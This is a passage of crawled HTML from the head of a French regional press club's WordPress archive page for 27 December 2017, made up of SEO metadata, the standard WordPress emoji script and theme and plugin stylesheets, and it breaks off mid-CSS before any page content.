

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clubdelapresse30.fr/2017/12/27/
body_size: 30465
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>27 décembre 2017 - Le Club de la Presse et de la Communication du Gard</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="27 décembre 2017 - Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:url" content="https://www.clubdelapresse30.fr/2017/12/27/" />
	<meta property="og:site_name" content="Le Club de la Presse et de la Communication du Gard" />
	<meta property="og:image" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="475" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ClubPresse30" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.clubdelapresse30.fr/2017/12/27/","url":"https://www.clubdelapresse30.fr/2017/12/27/","name":"27 décembre 2017 - Le Club de la Presse et de la Communication du Gard","isPartOf":{"@id":"https://www.clubdelapresse30.fr/#website"},"primaryImageOfPage":{"@id":"https://www.clubdelapresse30.fr/2017/12/27/#primaryimage"},"image":{"@id":"https://www.clubdelapresse30.fr/2017/12/27/#primaryimage"},"thumbnailUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/sylvestre.png","breadcrumb":{"@id":"https://www.clubdelapresse30.fr/2017/12/27/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/2017/12/27/#primaryimage","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/sylvestre.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/sylvestre.png","width":779,"height":506},{"@type":"BreadcrumbList","@id":"https://www.clubdelapresse30.fr/2017/12/27/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.clubdelapresse30.fr/"},{"@type":"ListItem","position":2,"name":"Archives pour 27 décembre 2017"}]},{"@type":"WebSite","@id":"https://www.clubdelapresse30.fr/#website","url":"https://www.clubdelapresse30.fr/","name":"Le Club de la Presse et de la Communication du Gard","description":"Le Club de la Presse et de la Communication du Gard","publisher":{"@id":"https://www.clubdelapresse30.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clubdelapresse30.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.clubdelapresse30.fr/#organization","name":"Le Club de la Presse et de la Communication du Gard","url":"https://www.clubdelapresse30.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/","url":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","contentUrl":"https://www.clubdelapresse30.fr/wp-content/uploads/2023/06/299935083_567627245021125_6775126838034815767_n.png","width":116,"height":116,"caption":"Le Club de la Presse et de la Communication du Gard"},"image":{"@id":"https://www.clubdelapresse30.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cpc30","https://x.com/ClubPresse30"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux" href="https://www.clubdelapresse30.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Club de la Presse et de la Communication du Gard &raquo; Flux des commentaires" href="https://www.clubdelapresse30.fr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.clubdelapresse30.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.26.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.26.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.clubdelapresse30.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='mailster-form-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/mailster/build/form/style-index.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='usp_style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20250329' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-7.css?ver=1763414153' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-118-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1763414153' media='all' />
<link rel='stylesheet' id='elementor-post-34704-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1763414153' media='all' />
<link rel='stylesheet' id='elementor-post-31208-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31208.css?ver=1763414258' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar 